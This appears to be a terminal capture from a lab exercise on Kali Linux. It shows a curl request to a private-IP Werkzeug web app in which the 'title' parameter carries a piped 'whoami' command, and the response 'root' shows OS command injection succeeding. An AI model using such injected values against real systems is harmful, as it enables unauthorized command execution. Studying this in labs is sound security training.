 kali@kali:~$ curl -v -XGET "http://10.105.242.183/book/?title=example.txt|whoami"
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.105.242.183:80...
* Connected to 10.105.242.183 (10.105.242.183) port 80 (#0)
> GET /book/?title=example.txt|whoami HTTP/1.1
> Host: 10.105.242.183
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 5
< Server: Werkzeug/1.0.1 Python/3.7.9
< Date: Mon, 19 Oct 2020 06:09:18 GMT
<
root